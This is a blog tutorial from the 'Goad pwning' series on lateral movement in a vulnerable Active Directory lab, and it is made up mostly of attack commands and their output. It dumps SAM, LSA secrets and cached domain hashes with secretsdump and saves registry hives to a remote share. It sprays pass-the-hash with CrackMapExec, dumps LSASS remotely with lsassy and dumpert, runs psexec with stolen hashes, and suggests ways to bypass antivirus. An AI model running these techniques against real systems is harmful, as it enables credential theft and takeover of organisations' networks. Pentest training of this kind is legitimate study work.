
In the previous post (Goad pwning part8) we tried some privilege escalation techniques. Today we will talk about lateral move. Lateral move append when you already pwned a computer and you move from this computer to another.
Give me your secrets
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18

19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| ❯ python3 secretsdump.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22
Impacket v0.10.1.dev1+20220912.232454.86a5cbf8 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x9753797dfb54be86486d950690bac8ba
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0e181c6215bdbfd5b93917da349fc7cd:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
[*] Dumping cached domain logon information (domain/username:hash)
NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a
NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405
NORTH.SEVENKINGDOMS.LOCAL/Administrator:$DCC2$10240#Administrator#afb576755bfd2762f808e2e91eb83eb3
NORTH.SEVENKINGDOMS.LOCAL/jon.snow:$DCC2$10240#jon.snow#82fdcc982f02b389a002732efaca9dc5
NORTH.SEVENKINGDOMS.LOCAL/jeor.mormont:$DCC2$10240#jeor.mormont#36d673a934e86d04ece208fc2ba1d402
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:69c32491ad552dc341b9f989daeb91243031a3267708f424461f5134fd6275f5
NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:0cc49644dd699c02fb34b6ff81a86f8a
NORTH\CASTELBLACK$:des-cbc-md5:3b4fa8679e7f738a
NORTH\CASTELBLACK$:plain_password_hex:9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a300893436819216565d07d9ab02a5feb2223d80db9881e4cafdcc939bcbd8b404cfd8ef4f199c233e6adc22963de84bfb172b4ed8afd798c0589ae5c0e304965784e5785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48b09575732db2053b5da17844015aac0a83d4f3e82d33f0f626f41634e0d445bb80396edf4398b07a1e1644b301665c5f
NORTH\CASTELBLACK$:aad3b435b51404eeaad3b435b51404ee:22d57aa0196b9e885130414dc88d1a95:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x8ee2a1f0f4c1689343c9d954b1422661262a52a3
dpapi_userkey:0xad6d3e6789682c3429236b14411f92f406792486
[*] NL$KM
0000 39 FB 46 D8 43 B6 EC E6 DE D7 CE 1C 50 2D AE B4 9.F.C.......P-..
0010 4F 71 E1 25 BF 5E FB 14 86 14 D6 A3 0F 93 DE 42 Oq.%.^.........B
0020 06 48 F4 35 B1 45 83 7E 1A 98 29 D6 45 19 14 D2 .H.5.E.~..).E...
0030 C4 66 57 03 2B C5 04 01 AE 33 49 CD D2 E0 92 CE .fW.+....3I.....
NL$KM:39fb46d843b6ece6ded7ce1c502daeb44f71e125bf5efb148614d6a30f93de420648f435b145837e1a9829d6451914d2c46657032bc50401ae3349cdd2e092ce
[*] _SC_MSSQL$SQLEXPRESS
north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee
[*] Cleaning up...
[*] Stopping service RemoteRegistry
|

Security Account Manager (SAM) Database
- First secretdump retreive the SAM hashes :
1
2
3
4
5
6
| [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0e181c6215bdbfd5b93917da349fc7cd:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
|
With SAM and SYSTEM we get the contains of the LM and NT hashs stored in the sam database.
The SAM database contains all the local accounts
- secretsdump got a command to decrypt the sam contains with the files we download :
1
| secretsdump -sam SAM.save -system SYSTEM.save LOCAL
|
- The result is in the following format:
1
| <Username>:<User ID>:<LM hash>:<NT hash>:<Comment>:<Home Dir>:
|
1
2
3
4
5
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
user: Administrator
RID : 500
LM hash : aad3b435b51404eeaad3b435b51404ee (this hash value means empty)
NT hash : dbd13e1c4e338284ac4e9874f7de6ef4 (this is the important result here)
|
- Wes have the NT hash of the administrator account, so we could try lateral move with it !
Password reuse and PTH attack
- On a pentest when you compromised a first target on an active directory system you should always try if the local accounts are the same on all the servers.
- Almost all the time when clients are not mature in security they duplicate the same image to build all servers. By doing this, they also replicate the same administrator account and password.
- By doing so there is password reuse everywhere in the network (if you want to avoid that you should use laps)

- One of the best way to abuse the password reuse is by using a Pass The Hash (PTH) attack in all the network with CrackMapExec.
1
| cme smb 192.168.56.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4' --local-auth
|
Here we can see there is no password reuse between castelblack and others servers.

But when a computer is promote to a domain controler the local administrator password is then used as the domain administrator password, so a test we could do is trying the password reuse between our administrator local account and the domain controler administrator account.
1
| cme smb 192.168.56.10-23 -u Administrator -H 'dbd13e1c4e338284ac4e9874f7de6ef4'
|
As we can see the local administrator password NT hash we extracted from castelblack’s sam database is the same as the north.sevenkingdoms.local administrator NT hash.
Here the password reuse between castelblack and winterfell give us the domain administrator power on the north domain.
LM/NT/NTLM/NetNTLMv1/NetNTLMv2 what’s the difference ?
There is a lot of confusion between the hash names and this could be very disturbing for people when they begin in the active directory exploitation.
- LM : old format turned off by default starting in Windows Vista/Server 2008
- NT (a.k.a NTLM) : location SAM & NTDS : This one is use for pass the hash (i still often use the generic term ntlm to call this, sry)
- NTLMv1 (a.k.a NetNTLMv1) : Used in challenge/response between client and server -> can be cracked or used to relay NTLM
- NTLMv2 (a.k.a NetNTLMv2) : Same as NetNTLMv1 but improved and harder to crack -> can be cracked or used to relay NTLM

LSA (Local Security Authority) secrets And Cached domain logon information
- When your computer is enrolled on a windows active directory you can logon with the domain credentials.
- But when the domain is unreachable you still can use your credentials even if the domain controler is unreachable.
- This is due to the cached domain logon information who keep the credentials to verify your identity.
- This is stored on C:\Windows\System32\config\SECURITY (available on HKLM\SECURITY)
- Just like for the sam database you will need the system file located at C:\Windows\System32\config\SYSTEM and is available on the registry at HKLM/SYSTEM.
1
2
| reg.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22 save -keyName 'HKLM\SYSTEM' -o '\\192.168.56.1\share'
reg.py NORTH/jeor.mormont:'_L0ngCl@w_'@192.168.56.22 save -keyName 'HKLM\SECURITY' -o '\\192.168.56.1\share'
|
- And extract the contain offline
1
| secretsdump -security SECURITY.save -system SYSTEM.save LOCAL
|
Remember a machine account is a valid account on the domain.
The machine account (here castelblack$ ) + the hash NT we just retreive can be use to query the ldap.
- Service account credentials : example here :
1
2
| [*] _SC_MSSQL$SQLEXPRESS
(Unknown User):YouWillNotKerboroast1ngMeeeeee
|
LSA secrets -> Lateral move
- In order to process to a lateral move with LSA secrets we could :
- Crack DCC2 hashes to gain a domain account
- Use the machine account to query the ldap, and find over ways to exploit with ACL (Just like the user account)
- Use the service account stored credentials we just retreive.
- A classic example could be to launch bloudhound.py with the computer account.
LSASS (Local Security Authority Subsystem Service)
- Another important secret keeper in windows Active directory is the LSASS.exe process.
- By running tools like mimikatz it is possible to dump the contains of the LSASS process.
- A tool is particulary usefull in lateral move + lsass dump remotely : lsassy
- This tool combine multiple technics to dump lsass remotely on multiple computer.
Dumping LSASS almost always ring a red alert on the anti-virus of the target computer.
You will need to use AV bypass technics to be able to dump the lsass.exe process.


- We will use lsassy combined with the dumpert module (you will have to compile dumpert first to get the dll file).
1
| lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=/workspace/Outflank-Dumpert-DLL.dll
|
The defender av is trigged with dumpert out of the box, but lsassy still get the time to retreive the dump informations.

1
| xfreerdp /d:north.sevenkingdoms.local /u:catelyn.stark /p:robbsansabradonaryarickon /v:castelblack.north.sevenkingdoms.local /cert-ignore
|
- We relaunch the dump and now we can see we have the catelyn.stark ntlm hash and kirbi file in the results
LSASS dump -> domain users NTLM or aesKey -> lateral move (PTH and PTK)
- Before jumping into some lateral move technics i recommend you to read the following articles about the usual technics implemented in impacket :
- With impacket we could use :
- PTH : -hashes
- PTK : -key <aes128 or 256 key>
Lateral Move with impacket
PsExec
- PsExec:
- upload executable
- create a service to run the executable
- Communicate with the service with namedPipe.
- Protocol : SMB

1

| psexec -hashes 'cba36eccfd9d949c73bc73715364aff5' NORTH/catelyn.stark@192.168.56.11
|
PsExec is flagged out of the box by defender and can no longer be used with the RemCom service binary embeded with impacket without raising an alert and fail.
Impacket give an option to change the service used by psexec with the -file option
- By creating a custom psexec service you can bypass the defender av and get a shell
